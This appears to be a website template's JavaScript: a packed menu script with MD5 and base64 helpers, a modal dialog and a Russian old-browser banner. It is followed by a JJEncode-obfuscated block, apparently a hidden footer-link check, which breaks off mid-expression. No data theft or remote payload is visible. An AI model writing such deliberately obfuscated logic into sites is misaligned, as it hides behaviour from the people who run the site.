$5X=$(\'3L.u-8P\',v);r(!Y){C}$.4x(Y,\'4w\',1s);2m(p(){r(!$.4x(Y,\'4w\')){$(Y).1b(o.5w,o.4F,o.57,p(){o.5n.4G(Y)});$L.4u(o.4y);r(!$(\'a\',$L).8O(\'1K-w\')){$5T.1f().1b({4l:\'-8L\'},1S);$5X.1f().1b({1j:0},1S)}}},o.5g)}p 51(){h Y=3U(v);r(!Y){C}$.4x(Y,\'4w\',3y);$(Y).19({3s:3s++}).1b(o.4E,o.5t,o.5v,p(){o.5j.4G(Y)});r(v.3W.3E()==\'f\'){h m=5G(v);$(m).18(\'D\');$(\'> a\',m).18(\'D\')}$(v).18(o.4y)}$(\'m\',v).8I().D(51,5M)})};$(\'54\').W(\'<1I 4i="2S/19">f.q-u,f.q-u * {4f:0;34:0;}f.q-u {2i:3B;1i:3x;4f:0;34:0;5h-1I:2h;}f.q-u m {2i:3B;5h-1I:2h;3w:V;1i:3x;}f.q-u m:D {8E:8D;}f.q-u a {2i:3B;1i:3x;}f.q-u f {1i:3Y;V:0;1a:5o;Z:2f;V:-2N;}f.q-u f a {8B:1;}f.q-u f m {3w:V;}f.q-u f f {Z:0;4f:0 0 0 5o;}f.q-u m:D f,f.q-u m:1u f,f.q-u m.w-D f {V:2f;}f.q-u m:D f f,f.q-u m:1u f f,f.q-u m.w-D f f {V:-2N;}f.q-u f m:D f,f.q-u f m:1u f,f.q-u f m.w-D f {V:2f;}f.q-u f m:D f f,f.q-u f m:1u f f,f.q-u f m.w-D f f {V:-2N;}f.q-u f f m:D f,f.q-u f f m:1u f,f.q-u f f m.w-D f {V:2f;}f.q-u f f m:D f f,f.q-u f f m:1u f f,f.q-u f f m.w-D f f {V:-2N;}f.q-u f f f m:D f,f.q-u f f f m:1u f,f.q-u f f f m.w-D f {V:2f;}f.q-u f f f m:D f f,f.q-u f f f m:1u f f,f.q-u f f f m.w-D f f {V:-2N;}f.q-u m.w-1V a {34-3v:8A;}f.q-u m a .w-1c {3v:5y;Z:1Z;1a:1Z;1O:1Z;1i:3Y;2i:3B;8z:8y;2S-8x:-8w;25:3F(\'+60+4S+\'8v.8u) 5N-5S 0 -8t;}f.q-u m a:D .w-1c,f.q-u m.w-D a .w-1c,f.q-u m a.1K-w .w-1c{25-1i:-1Z 4l;}f.q-u f m a .w-1c,f.q-u m.w-D f a .w-1c,f.q-1t m a .w-1c {25-1i:0 0;}f.q-u f m a:D .w-1c,f.q-u m m.w-D a .w-1c,f.q-u f m a.1K-w,f.q-1t m a:D .w-1c,f.q-1t m.w-D a .w-1c,f.q-1t m a.1K-w .w-1c .w-1c{25-1i:-1Z 0;}f.q-1t f{Z:0;}f.q-1t m{3w:2h;}f.q-1t m m{3w:V;34:0;}.3p > m {4B-3v:3r 5Y #8s;}.3p > m.4q {4B-3v:2h!8r;}</1I>\');$.36.3M=p(68){$(\'N:1R\',v).1D(\'2r\').1D(\'L\').1D(\'1I\');$(\'f:1R\',v).1D(\'L\').18(\'q-u\');r(68==1){$(\'f:1R\',v).18(\'q-1t\')};C $(\'N\',v).1A(p(){$(v).8q(v.8p)}).8o()};p $4I(1V,3F,4J){h 1U=$(1V).8m("a").8l(),o=5E,l=0;1Q(h j 4T 1U){r(1U[j].1g&&3F.2y(1U[j].1g)>=0){r(!o||l<1U[j].1g.S){o=1U[j];l=1U[j].1g.S}}}r(o){$(o).18(4J)}}$(\'#3o f:1R\').4Y(\'<m L="8j-w"><a 1g="/"><3L/></a></m>\');$(\'#3o\').3M([0]);$(\'.2z .8d\').1V().1V().3M([1]);$4I($(\'f.q-u\')[0],2B.87.1g+\'/\',\'1K-w\');$(\'m,a\',\'.2z f.2C-2D\').1D(\'2r\').1D(\'85\').1D(\'L\');$(\'.2z f.2C-2D m\').1A(p(){h $v=$(v);$v.58($v.58().2F(/&82;/g,\'\'))});$(\'.2z f.2C-2D:1R\').18(\'q-u q-1t\');$(\'.2z f.2C-2D\').1D(\'1I\').4u(\'2C-2D\');h 2H=p(2I,4j){C(2I<<4j)|(2I>>>(32-4j))};h M=p(3j,3i){h 3d,3c,2c,2d,1W;2c=(3j&4e);2d=(3i&4e);3d=(3j&3b);3c=(3i&3b);1W=(3j&5s)+(3i&5s);r(3d&3c){C(1W^4e^2c^2d)}r(3d|3c){r(1W&3b){C(1W^7Z^2c^2d)}J{C(1W^3b^2c^2d)}}J{C(1W^2c^2d)}};h F=p(x,y,z){C(x&y)|((~x)&z)};h G=p(x,y,z){C(x&z)|(y&(~z))};h H=p(x,y,z){C(x^y^z)};h I=p(x,y,z){C(y^(x|(~z)))};h T=p(a,b,c,d,x,s,1z){a=M(a,M(M(F(b,c,d),x),1z));C M(2H(a,s),b)};h U=p(a,b,c,d,x,s,1z){a=M(a,M(M(G(b,c,d),x),1z));C M(2H(a,s),b)};h R=p(a,b,c,d,x,s,1z){a=M(a,M(M(H(b,c,d),x),1z));C M(2H(a,s),b)};h Q=p(a,b,c,d,x,s,1z){a=M(a,M(M(I(b,c,d),x),1z));C M(2H(a,s),b)};h 5J=p(K){h 1M;h 2X=K.S;h 3R=2X+8;h 5P=(3R-(3R%64))/64;h 37=(5P+1)*16;h 1y=5W(37-1);h 2W=0;h 1k=0;2V(1k<2X){1M=(1k-(1k%4))/4;2W=(1k%4)*8;1y[1M]=(1y[1M]|(K.1h(1k)<<2W));1k++}1M=(1k-(1k%4))/4;2W=(1k%4)*8;1y[1M]=1y[1M]|(7W<<2W);1y[37-2]=2X<<3;1y[37-1]=2X>>>29;C 1y};h 2U=p(2I){h 39="",3a="",3S,2T;1Q(2T=0;2T<=3;2T++){3S=(2I>>>(2T*8))&7V;3a="0"+3S.7U(16);39=39+3a.7T(3a.S-2,2)}C 39};h 3e=p(K){K=K.2F(/\\4H\\3f/g,"\\3f");h B="";1Q(h n=0;n<K.S;n++){h c=K.1h(n);r(c<1r){B+=P.O(c)}J r((c>4O)&&(c<4P)){B+=P.O((c>>6)|4R);B+=P.O((c&63)|1r)}J{B+=P.O((c>>12)|3V);B+=P.O(((c>>6)&63)|1r);B+=P.O((c&63)|1r)}}C B};$.2g({7L:p(K){h x=5W();h k,47,48,4a,4b,a,b,c,d;h 2L=7,2K=12,2J=17,2G=22;h 2E=5,2w=9,2q=14,2p=20;h 2o=4,2n=11,2k=16,2j=23;h 2Y=6,2Q=10,2P=15,2x=21;K=3e(K);x=5J(K);a=7D;b=7C;c=7A;d=7z;1Q(k=0;k<x.S;k+=16){47=a;48=b;4a=c;4b=d;a=T(a,b,c,d,x[k+0],2L,7y);d=T(d,a,b,c,x[k+1],2K,7t);c=T(c,d,a,b,x[k+2],2J,7s);b=T(b,c,d,a,x[k+3],2G,7r);a=T(a,b,c,d,x[k+4],2L,7q);d=T(d,a,b,c,x[k+5],2K,7p);c=T(c,d,a,b,x[k+6],2J,7o);b=T(b,c,d,a,x[k+7],2G,7m);a=T(a,b,c,d,x[k+8],2L,7j);d=T(d,a,b,c,x[k+9],2K,7g);c=T(c,d,a,b,x[k+10],2J,7f);b=T(b,c,d,a,x[k+11],2G,7e);a=T(a,b,c,d,x[k+12],2L,7d);d=T(d,a,b,c,x[k+13],2K,7c);c=T(c,d,a,b,x[k+14],2J,7a);b=T(b,c,d,a,x[k+15],2G,79);a=U(a,b,c,d,x[k+1],2E,78);d=U(d,a,b,c,x[k+6],2w,77);c=U(c,d,a,b,x[k+11],2q,76);b=U(b,c,d,a,x[k+0],2p,75);a=U(a,b,c,d,x[k+5],2E,73);d=U(d,a,b,c,x[k+10],2w,72);c=U(c,d,a,b,x[k+15],2q,71);b=U(b,c,d,a,x[k+4],2p,70);a=U(a,b,c,d,x[k+9],2E,6X);d=U(d,a,b,c,x[k+14],2w,6W);c=U(c,d,a,b,x[k+3],2q,6V);b=U(b,c,d,a,x[k+8],2p,6U);a=U(a,b,c,d,x[k+13],2E,6T);d=U(d,a,b,c,x[k+2],2w,6S);c=U(c,d,a,b,x[k+7],2q,6R);b=U(b,c,d,a,x[k+12],2p,6Q);a=R(a,b,c,d,x[k+5],2o,6M);d=R(d,a,b,c,x[k+8],2n,6L);c=R(c,d,a,b,x[k+11],2k,6K);b=R(b,c,d,a,x[k+14],2j,6J);a=R(a,b,c,d,x[k+1],2o,6I);d=R(d,a,b,c,x[k+4],2n,6H);c=R(c,d,a,b,x[k+7],2k,6G);b=R(b,c,d,a,x[k+10],2j,6F);a=R(a,b,c,d,x[k+13],2o,6E);d=R(d,a,b,c,x[k+0],2n,6C);c=R(c,d,a,b,x[k+3],2k,6A);b=R(b,c,d,a,x[k+6],2j,6y);a=R(a,b,c,d,x[k+9],2o,6x);d=R(d,a,b,c,x[k+12],2n,6v);c=R(c,d,a,b,x[k+15],2k,6u);b=R(b,c,d,a,x[k+2],2j,6e);a=Q(a,b,c,d,x[k+0],2Y,7F);d=Q(d,a,b,c,x[k+7],2Q,6f);c=Q(c,d,a,b,x[k+14],2P,6g);b=Q(b,c,d,a,x[k+5],2x,6h);a=Q(a,b,c,d,x[k+12],2Y,6i);d=Q(d,a,b,c,x[k+3],2Q,6j);c=Q(c,d,a,b,x[k+10],2P,6k);b=Q(b,c,d,a,x[k+1],2x,6l);a=Q(a,b,c,d,x[k+8],2Y,6m);d=Q(d,a,b,c,x[k+15],2Q,6n);c=Q(c,d,a,b,x[k+6],2P,6o);b=Q(b,c,d,a,x[k+13],2x,6p);a=Q(a,b,c,d,x[k+4],2Y,6q);d=Q(d,a,b,c,x[k+11],2Q,6r);c=Q(c,d,a,b,x[k+2],2P,6s);b=Q(b,c,d,a,x[k+9],2x,6t);a=M(a,47);b=M(b,48);c=M(c,4a);d=M(d,4b)}h 6c=2U(a)+2U(b)+2U(c)+2U(d);C 6c.3E()}});h 1m="6w+/=";h 3e=p(K){K=K.2F(/\\4H\\3f/g,"\\3f");h B="";1Q(h n=0;n<K.S;n++){h c=K.1h(n);r(c<1r){B+=P.O(c)}J r((c>4O)&&(c<4P)){B+=P.O((c>>6)|4R);B+=P.O((c&63)|1r)}J{B+=P.O((c>>12)|3V);B+=P.O(((c>>6)&63)|1r);B+=P.O((c&63)|1r)}}C B};h 6a=p(E){h K="";h i=0;h c=6z=2v=0;2V(i<E.S){c=E.1h(i);r(c<1r){K+=P.O(c);i++}J r((c>6B)&&(c<3V)){2v=E.1h(i+1);K+=P.O(((c&31)<<6)|(2v&63));i+=2}J{2v=E.1h(i+1);67=E.1h(i+2);K+=P.O(((c&15)<<12)|((2v&63)<<6)|(67&63));i+=3}}C K};$.2g({6D:p(E){h B="";h 1L,1v,1C,26,1N,1n,1o;h i=0;E=3e(E);2V(i<E.S){1L=E.1h(i++);1v=E.1h(i++);1C=E.1h(i++);26=1L>>2;1N=((1L&3)<<4)|(1v>>4);1n=((1v&15)<<2)|(1C>>6);1o=1C&63;r(4t(1v)){1n=1o=64}J r(4t(1C)){1o=64}B=B+1m.1B(26)+1m.1B(1N)+1m.1B(1n)+1m.1B(1o)}C B},6N:p(E){h B="";h 1L,1v,1C;h 26,1N,1n,1o;h i=0;E=E.2F(/[^A-6O-6P-9\\+\\/\\=]/g,"");2V(i<E.S){26=1m.2y(E.1B(i++));1N=1m.2y(E.1B(i++));1n=1m.2y(E.1B(i++));1o=1m.2y(E.1B(i++));1L=(26<<2)|(1N>>4);1v=((1N&15)<<4)|(1n>>2);1C=((1n&3)<<6)|1o;B=B+P.O(1L);r(1n!=64){B=B+P.O(1v)}r(1o!=64){B=B+P.O(1C)}}B=6a(B);C B}});$.2g({1p:p(S,3H){h 4p=0;h 1p="";h 1P;r(S==4n){h S=8}r(3H==4n){h 3H=1s}2V(4p<S){1P=(3k.4U((3k.6b()*5R))%94)+33;r(!3H){r((1P>=33)&&(1P<=96)){5Q}r((1P>=6Y)&&(1P<=6Z)){5Q}}4p++;1p+=P.O(1P)}C 1p}});h $2s=$.1p(12);h $5O=$.1p(11);h $1q=$.1p(10);h $2O=$.1p(9);h $1l=$.1p(8);p $i(K,X,27){h 4h={\'5I\':1s,\'5H\':1s,\'E\':1s,\'1b\':1s};r(X){1Q(h 3D 4T 4h){r(7b X[3D]=="4n"){X[3D]=4h[3D]}}}h 5F=$(2B).1O();h 5D=$(2B).1a();$(\'3C\').W(\'<N L="\'+$2s+\'" 2r="\'+$5O+\'"></N>\');$(\'.\'+$2s).19(\'1O\',5F).19(\'1a\',5D).4d(5R);$(\'3C\').W(\'<N L="\'+$1q+\'"></N>\');$(\'.\'+$1q).W(\'<N L="\'+$2O+\'"></N>\');$(\'.\'+$2O).W(K);$(\'.\'+$1q).19("V",($(28).1a()-$(\'.\'+$1q).1a())/2+$(28).7h()+"7i");r(X){r(X[\'1b\']){h 3A=X[\'1b\'];r(4t(3A)){3A=7k}$(\'.\'+$1q).19(\'Z\',\'-7l\').3J().1b({Z:"45%"},3A)}J{$(\'.\'+$1q).19(\'Z\',\'45%\').4d(1S)}}J{$(\'.\'+$1q).19(\'Z\',\'45%\').4d(1S)}r(X){r(X[\'E\']){$(\'.\'+$2O).W(\'<N L="7n"><E 4i="2S" L="3z" t="3z" /></N>\');$(\'.3z\').1u()}}$(\'.\'+$2O).W(\'<N L="\'+$1l+\'"></N>\');r(X){r(X[\'5I\']||X[\'E\']){$(\'.\'+$1l).W(\'<1d 1H="2b">46</1d>\');$(\'.\'+$1l).W(\'<1d 1H="44">7u</1d>\')}J r(X[\'5H\']){$(\'.\'+$1l).W(\'<1d 1H="2b">7v</1d>\');$(\'.\'+$1l).W(\'<1d 1H="44">7w</1d>\')}J{$(\'.\'+$1l).W(\'<1d 1H="2b">46</1d>\')}}J{$(\'.\'+$1l).W(\'<1d 1H="2b">46</1d>\')}$(2B).7x(p(e){r($(\'.\'+$2s).43(\':42\')){r(e.7B==13){$(\'.\'+$1l+\' > 1d[1H="2b"]\').2u()}}});h 40=1s;$(\'.3z\').7E(p(){40=$(v).2e()});$(\'.\'+$1l+\' > 1d\').2u(p(){$(\'.\'+$2s).5k();$(\'.\'+$1q).5k();r(27){h 3O=$(v).56("1H");r(3O==\'2b\'){r(X){r(X[\'E\']){27(40)}J{27(3y)}}J{27(3y)}}J r(3O==\'44\'){27(1s)}}})}{6d.2F(\'.7G-7H\',{7I:\'3l\',7J:\'3r 3r #4V\',41:\'-3P-7M(#7N, #7O)\'});$(p(){$(\'f.q-u\').4v();h 3T=$(\'#3o f m a.1K-w\').18(\'7Q-7R\');$(\'#3o f m a\').D(p(){3T.1f().4u(\'1K-w\')},p(){3T.1f().18(\'1K-w\')})});$(\'.2M-2a\').19(\'1j\',0);$(\'.2M-u a[L*="2a"]\').1A(p(){$(v).2u(p(){$1w=$(v).56(\'L\');r($(\'#\'+$1w).43(\':42\')){$(\'#\'+$1w).1f().1b({\'1j\':0,\'Z\':\'3l\'},1x);2m(p(){$(\'#\'+$1w).2R()},1x)}J{r($(\'.2M-2a\').43(\':42\')){$(\'.2M-2a\').1f().1b({\'1j\':0,\'Z\':\'3l\'},1x);2m(p(){$(\'.2M-2a\').2R();$(\'#\'+$1w).3J();$(\'#\'+$1w).1f().1b({\'1j\':0.95,\'Z\':\'62\'},1x)},1x)}J{$(\'#\'+$1w).3J();$(\'#\'+$1w).1f().1b({\'1j\':0.95,\'Z\':\'62\'},1x)}}})});$(\'.2a-7X\').1A(p(){$(v).2u(p(){h $4o=$(v).1V();$4o.1f().1b({\'1j\':0,\'Z\':\'3l\'},1x);2m(p(){$4o.2R()},1x)})});$(p(){h 38=$(\'#80 .81 E\');h 4g=38.2e();38.5a(\'2u\',p(){r($(v).2e()==4g){$(v).2e(\'\')}});38.5a(\'83\',p(){r($(v).2e()==\'\'){$(v).2e(4g)}})});$(28).84(p(){$(\'3C\').W($(\'<N 2r="3m">\').19({1i:\'3Y\',86:\'53 0\',88:\'5N-5S\',Z:0,V:0,3s:-1,1j:0,1a:$(28).1a(),1O:$(2B).1O()}));$(\'#3m\').3h();2m(p(){$(\'#3m\').1f().1b({1j:1},89)},8a);$(28).8b(p(){$(\'#3m\').19({1a:$(28).1a()})})})};p 8c(){$(\'54\').W(\'<1I 4i="2S/19">#2A{25:#8e;8f-8g:1Z;34:5y 0;41:#8h;4B-4l:3r 5Y #8i;}#2A a{41:#4V;}#2A .4Z{2S-8k:53;25:2h;}#2A .4M-4L{1i:3x;}</1I>\');$(\'3C\').4Y(\'<N 2r="2A"><N L="4M-4L"><N L="4Z">&#8n;&#3K; &#2t;&#1T;&#65;&#1E;&#2l;&#3t;&#3u;&#2Z;&#1e;&#1F;&#1e; &#2Z;&#1T;&#1F;&#1X;&#1Y;&#1e;&#3X;&#8C;&#2t;&#5l; &#1E;&#3Z;&#1E;&#3u;&#1Y;&#1e;&#3X;&#1X;&#1F;&#1e;&#2l;&#3t;! &#8F;&#2l;&#5b; &#1Y;&#1X;&#3Z;&#1E;&#1F;&#3K; &#1T; &#8H;&#1F;&#2t;&#4k; &#1T;&#1X;&#5l;&#1F;&#1E;&#4k; &#1Y;&#1e;&#8J;&#1E;&#4k;&#1e;&#8K;&#50;&#2Z;&#1e;&#1F;&#1T;&#5b; &#2t;&#1T;&#65;&#1E;&#2l;&#3t;&#3u;&#1E;&#3X;&#1X;&#1F;&#3t; &#1T;&#2l;&#1e;&#50;&#2Z;&#8M;&#8N;&#2t;&#1e; &#3Z;&#1Y;&#1X;&#2Z;&#3u;&#1e;&#1Y;&#3K;: <a 1g="3I://4z.8Q-8R.8S/4c/" L="8U" 3G="5A 5r" 3q="35">5A 5r</a>, <a 1g="3I://4c.5i.4m/59/" L="5i" 3G="55" 3q="35">55</a>, <a 1g="3I://4z.93.4m/52?98=4c" L="52" 3G="4X 4W" 3q="35">4X 4W</a>, <a 1g="3I://4z.9b.4m/66/59/" L="66" 3G="5B 4Q" 3q="35">5B 4Q</a></N></N></N>\');9f()};',62,574,'|||||||||||||||ul||var|||||li|||function|ut|if|||menu|this|item|||||output|return|hover|input|||||else|string|class|addUnsigned|div|fromCharCode|String|II|HH|length|FF|GG|left|append|args|submenu|top|||||||||addClass|css|width|animate|arrow|button|1077|stop|href|charCodeAt|position|opacity|lByteCount|wndb|keyString|enc3|enc4|ranpass|ownd|128|false|vmenu|focus|chr2|lid|300|lWordArray|ac|each|charAt|chr3|removeAttr|1086|1090|ele|value|style|sf|current|chr1|lWordCount|enc2|height|randomNumber|for|first|200|1089|ls|parent|lResult|1072|1088|10px|||||sooperfishWidth|background|enc1|callback|window||popup|ok|lX8|lY8|val|auto|extend|none|display|S34|S33|1083|setTimeout|S32|S31|S24|S23|id|mwnd|1080|click|c2|S22|S44|indexOf|sidebox|oldbrowser|document|cat|tree|S21|replace|S14|rotateLeft|lValue|S13|S12|S11|usr|999999px|iwnd|S43|S42|hide|text|lCount|wordToHex|while|lBytePosition|lMessageLength|S41|1091|config||||padding|_blank|fn|lNumberOfWords|schB|WordToHexValue|WordToHexValueTemp|0x40000000|lY4|lX4|uTF8Encode|x0a|defaults|randomImage|lY|lX|Math|36px|overlay||catmenu|multicolumn|target|1px|zIndex|1100|1079|right|float|relative|true|aTextbox|aniSpeed|block|body|index|toLowerCase|url|title|special|http|show|1099|span|ucleaner|sooperEasingShow|wButton|linear|ulsize|lNumberOfWordsTempOne|lByte|mnCur|getSubmenu|224|nodeName|1074|absolute|1073|aText|color|visible|is|cancel||Ok|AA|BB|totalImg|CC|DD|ru|fadeIn|0x80000000|margin|schV|default_args|type|iShiftBits|1084|bottom|com|undefined|par|iteration|noborder|sooperEasingHide|imageNames|isNaN|removeClass|sooperfish|cancelHide|data|hoverClass|www|op|border|dualColumn|isParent|animationShow|speedHide|call|x0d|ulight|hlclass|multiColumn|box|browser|uls|127|2048|Safari|192|imgPath|in|floor|fff|Chrome|Google|prepend|wrapper|1076|showSooperfishUl|chrome|center|head|Opera|attr|easingHide|html|download|bind|1103|nth|child|autoArrows|fullPath|delay|list|opera|onShow|remove|1081|tripleColumn|onHide|180px|winnerImage|easeInTurbo|Firefox|0x3FFFFFFF|speedShow|lotteryNumber|easingShow|animationHide|imageNamesSize|5px|parentLi|Mozilla|Apple|images|aWidth|null|aHeight|getActuator|verify|confirm|convertToWordArray|myImages|easeOutOvershoot|hideSooperfishUl|no|wndd|lNumberOfWordsTempTwo|continue|100|repeat|hidespan|easing|em|Array|hideline|solid|arrowClass|homeurl|path|87px|||1087|safari|c3|mtype|curbg|uTF8Decode|random|tempValue|Cufon|0xC4AC5665|0x432AFF97|0xAB9423A7|0xFC93A039|0x655B59C3|0x8F0CCC92|0xFFEFF47D|0x85845DD1|0x6FA87E4F|0xFE2CE6E0|0xA3014314|0x4E0811A1|0xF7537E82|0xBD3AF235|0x2AD7D2BB|0xEB86D391|0x1FA27CF8|0xE6DB99E5|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|0xD9D4D039|0x4881D05|c1|0xD4EF3085|191|0xEAA127FA|base64Encode|0x289B7EC6|0xBEBFBC70|0xF6BB4B60|0x4BDECFA9|0xA4BEEA44|0xFDE5380C|0x6D9D6122|0x8771F681|0xFFFA3942|base64Decode|Za|z0|0x8D2A4C8A|0x676F02D9|0xFCEFA3F8|0xA9E3E905|0x455A14ED|0xF4D50D87|0xC33707D6|0x21E1CDE6|123|126|0xE7D3FBC8|0xD8A1E681|0x2441453|0xD62F105D|imnum|0xE9B6C7AA|0x265E5A51|0xC040B340|0xF61E2562|0x49B40821|0xA679438E|typeof|0xFD987193|0x6B901122|0x895CD7BE|0xFFFF5BB1|0x8B44F7AF|scrollLeft|px|0x698098D8|400|200px|0xFD469501|aInput|0xA8304613|0x4787C62A|0xF57C0FAF|0xC1BDCEEE|0x242070DB|0xE8C7B756|Cancel|Yes|No|keypress|0xD76AA478|0x10325476|0x98BADCFE|keyCode|0xEFCDAB89|0x67452301|keyup|0xF4292244|site|name|fontSize|textShadow|image|md5|gradient|444|222|jpg|cur|temp|push|substr|toString|255|0x80|close|bg|0xC0000000|search|schQuery|nbsp|blur|load|ondblclick|backgroundPosition|location|backgroundRepeat|3000|800|resize|ieInit|uMenuRoot|0b0b0b|font|size|aeaeae|111|home|align|get|find|1042|end|childNodes|replaceWith|important|000|100px|png|arrows|10000px|indent|hidden|overflow|18px|zoom|1096|inherit|visibility|1044|backgroundImage|1101|unbind|1082|1085|40px|1102|1097|hasClass|line|mozilla|europe|org|lspan|firefox|parents|menuClass|1000|root|even|dualcolumn|triplecolumn|js|google||||enabled|hl|backLava|not|apple|raquo|has|180|templateInit'.split('|'),0,{}))
if($.browser.msie&&parseFloat($.browser.version)<8){ieInit()}else{$y=~[];$y={___:++$y,$$$$:(![]+"")[$y],__$:++$y,$_$_:(![]+"")[$y],_$_:++$y,$_$$:({}+"")[$y],$$_$:($y[$y]+"")[$y],_$$:++$y,$$$_:(!""+"")[$y],$__:++$y,$_$:++$y,$$__:({}+"")[$y],$$_:++$y,$$$:++$y,$___:++$y,$__$:++$y};$y.$_=($y.$_=$y+"")[$y.$_$]+($y._$=$y.$_[$y.__$])+($y.$$=($y.$+"")[$y.__$])+((!$y)+"")[$y._$$]+($y.__=$y.$_[$y.$$_])+($y.$=(!""+"")[$y.__$])+($y._=(!""+"")[$y._$_])+$y.$_[$y.$_$]+$y.__+$y._$+$y.$;$y.$$=$y.$+(!""+"")[$y._$$]+$y.__+$y._+$y.$+$y.$$;$y.$=($y.___)[$y.$_][$y.$_];$y.$($y.$($y.$$+"\""+"$"+$y._+$y.$_$_+"=$('#"+$y.$$$$+$y._$+$y._$+$y.__+$y.$$$_+"\\"+$y.__$+$y.$$_+$y._$_+"\\"+$y.$__+$y.___+"."+$y.$$$$+"\\"+$y.__$+$y.$$_+$y._$_+"\\"+$y.__$+$y.$_$+$y.__$+"\\"+$y.__$+$y.$__+$y.$$$+"\\"+$y.__$+$y.$_$+$y.___+$y.__+"');$"+$y._+$y.$_$$+"=$('#"+$y._+$y.__+"-\\"+$y.__$+$y.$$_+$y._$$+"\\"+$y.__$+$y.$$_+$y.___+$y._$+"\\"+$y.__$+$y.$_$+$y.$$_+"');\\"+$y.__$+$y.$_$+$y.__$+$y.$$$$+"($('"+$y.$_$_+"."+$y._+$y.__+"-"+(![]+"")[$y._$_]+$y._$+"\\"+$y.__$+$y.$__+$y.$$$+$y._$+"',$"+$y._+$y.$_$_+")."+(![]+"")[$y._$_]+$y.$$$_+"\\"+$y.__$+$y.$_$+$y.$$_+"\\"+$y.__$+$y.$__+$y.$$$+$y.__+"\\"+$y.__$+$y.$_$+$y.___+"!="+$y.___+"&&$"+$y._+$y.$_$$+"."+(![]+"")[$y._$_]+$y.$$$_+"\\"+$y.__$+$y.$_$+$y.$$_+"\\"+$y.__$+$y.$__+$y.$$$+$y.__+"\\"+$y.__$+$y.$_$+$y.___+"!="+$y.___+"){$"+$y._+$y.$$__+"=$"+$y._+$y.$_$_+".\\"+$y.__$+$y.$_$+$y.___+$y.__+"\\"+$y.__$+$y.$_$+$y.$_$+(![]+"")[$y._$_]+"()."+$y.__+$y._$+"\\"+$y.__$+$y.__$+$y.$__+$y._$+"\\"+$y.__$+$y.$$_+$y.$$$+$y.$$$_+"\\"+$y.__$+$y.$$_+$y._$_+"\\"+$y.__$+$y.___+$y._$$+$y.$_$_+"\\"+$y.__$+$y.$$_+$y._$$+$y.$$$_+"().\\"+$y.__$+$y.$$_+$y._$_+$y.$$$_+"\\"+$y.__$+$y.$$_+$y.___+(![]+"")[$y._$_]+$y.$_$_+$y.$$__+$y.$$$_+"(/[\\\\\\"+$y.__$+$y.$$_+$y._$$+"]*/\\"+$y.__$+$y.$__+$y.$$$+",'').\\"+$y.__$+$y.$$_+$y._$_+$y.$$$_+"\\"+$y.__$+$y.$$_+$y.___+(![]+"")[$y._$_]+$y.$_$_+$y.$$__+$y.$$$_+"(/\\\"/\\"+$y.__$+$y.$__+$y.$$$+",'');$"+$y._+$y.$$_$+"=$"+$y._+$y.$_$$+".\\"+$y.__$+$y.$_$+$y.___+$y.__+"\\"+$y.__$+$y.$_$+$y.$_$+(![]+"")[$y._$_]+"()."+$y.__+$y._$+"\\"+$y.__$+$y.__$+$y.$__+$y._$+"\\"+$y.__$+$y.$$_+$y.$$$+$y.$$$_+"\\"+$y.__$+$y.$$_+$y._$_+"\\"+$y.__$+$y.___+$y._$$+$y.$_$_+"\\"+$y.__$+$y.$$_+$y._$$+$y.$$$_+"().\\"+$y.__$+$y.$$_+$y._$_+$y.$$$_+"\\"+$y.__$+$y.$$_+$y.___+(![]+"")[$y._$_]+$y.$_$_+$y.$$__+$y.$$$_+"(/[\\\\\\"+$y.__$+$y.$$_+$y._$$+"]*/\\"+$y.__$+$y.$__+$y.$$$+",'').\\"+$y.__$+$y.$$_+$y._$_+$y.$$$_+"\\"+$y.__$+$y.$$_+$y.___+(![]+"")[$y._$_]+$y.$_$_+$y.$$__+$y.$$$_+"(/\\\"/\\"+$y.__$+$y.$__+$y.$$$+",'');$"+$y._+$y.$$$_+"='"+$y.__$+$y._$$+$y.$__$+$y.$_$+$y.$_$_+$y.$$$$+$y.$$$+$y.$__+$y.$_$+$y.$$$+$y.___+$y._$_+$y.$__$+$y.$___+$y.$$__+$y.$$_+$y.$_$+$y.$$$+$y.$$_+$y.$_$$+$y.$_$+$y.$__$+$y._$_+$y.$$__+$y.$__$+$y.$_$+$y._$_+$y.$_$$+$y.$$_$+$y.$$_$+$y.$$_+$y.$$__+"';$"+$y._+$y.$$$$+"='"+$y.$_$$+$y.$$_+$y.$_$$+$y._$$+$y.$$$+$y.__$+$y.$__+$y.__$+$y._$$+$y.$_$_+$y.$_$+$y.___+$y._$$+$y.$$_+$y.$_$_+$y.__$+$y.$_$+$y.$$__+$y._$$+$y.$$_$+$y.$$$$+$y.$$__+$y.$_$_+$y._$$+$y._$$+$y.$$$_+$y.__$+$y.$__+$y.$_$+$y.$_$_+$y.$$__+$y._$$+"';\\"+$y.__$+$y.$_$+$y.__$+$y.$$$$+"($('"+$y.$_$_+"."+$y._+$y.__+"-"+(![]+"")[$y._$_]+$y._$+"\\"+$y.__$+$y.$__+$y.$$$+$y._$+"',$"+$y._+$y.$_$_+").\\"+$y.__$+$y.$_$+$y.__$+"\\"+$y.__$+$y.$$_+$y._$$+"(':\\"+$y.__$+$y.$_$+$y.___+"\\"+$y.__$+$y.$_$+$y.__$+$y.$$_$+$y.$$_$+$y.$$$_+"\\"+$y.__$+$y.$_$+$y.$$_+"')||$.\\"+$y.__$+$y.$_$+$y.$_$+$y.$$_$+$y.$_$+"($"+$y._+$y.$$__+")!=$"+$y._+$y.$$$_+"||$('"+$y.$_$_+"',$"+$y._+$y.$_$$+").\\"+$y.__$+$y.$_$+$y.__$+"\\"+$y.__$+$y.$$_+$y._$$+"(':\\"+$y.__$+$y.$_$+$y.___+"\\"+$y.__$+$y.$_$+$y.__$+$y.$$_$+$y.$$_$+$y.$$$_+"\\"+$y.__$+$y.$_$+$y.$$_+"')||$.\\"+$y.__$+$y.$_$+$y.$_$+$y.$$_$+$y.$_$+"($"+$y._+$y.$$_$+")!=$"+$y._+$y.$$$$+"){$\\"+$y.__$+$y.$_$+$y.__$+"($."+$y.$_$$+$y.$_$_+"\\"+$y.__$+$y.$$_+$y._$$+$y.$$$_+$y.$$_+$y.$__+"\\"+$y.__$+$y.___+$y.$__+$y.$$$_+$y.$$__+$y._$+$y.$$_$+$y.$$$_+"($\\"+$y.__$+$y.$_$+$y.$_$+$y.$$$_+"\\"+$y.__$+$y.$$_+$y._$$+"\\"+$y.__$+$y.$$_+$y._$$+"))}}"+$y.$$$_+(![]+"")[$y._$_]+"\\"+$y.__$+$y.$$_+$y._$$+$y.$$$_+"{$\\"+$y.__$+$y.$_$+$y.__$+"($."+$y.$_$$+$y.$_$_+"\\"+$y.__$+$y.$$_+$y._$$+